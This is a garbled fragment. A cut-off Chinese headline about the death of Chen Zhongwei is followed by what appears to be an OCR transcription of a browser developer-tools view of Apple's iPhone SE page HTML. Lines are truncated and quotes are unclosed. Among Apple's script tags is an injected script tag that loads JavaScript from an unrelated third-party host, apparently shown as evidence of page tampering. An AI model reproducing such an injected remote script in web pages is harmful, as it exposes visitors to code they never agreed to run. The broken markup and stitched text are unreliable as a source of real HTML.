 陈仲伟之死:
是什么让罪恶的屠
Elements Network Sources Timeline Profiles Resources Audits Console
<link rel="stylesheet" href="http://images.apple.com/v/iphone-se/a/built/styles/overview.built.css">
<script src="http://images.apple.com/v/iphone-se/a/built/scripts/head.built.js" type="text/javascript" charset=
<script type="text/javascript" src="http://images.apple.com/v/iphone-se/a/built/scripts/head.built.js?_p=1234"
8"></script>
<script type="text/javascript" src="http://scene.kk186.cn/ /mainjs/analysis?p=
"></script>
</head>
<body class="ac-gn-current-iphone page-overview">
<aside id="ac-gn-segmentbar" class="ac-gn-segmentbar" lang="en-US" dir="ltr" data-strings="{ 'exit': 'Exit', 'v
'{%STOREFRONT%} Store Home', 'segments': { 'smb': 'Business Store Home', 'eduInd': 'Education Store Home', 'oth
} }"></aside>
<input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
html head script
Console Search Emulation Rendering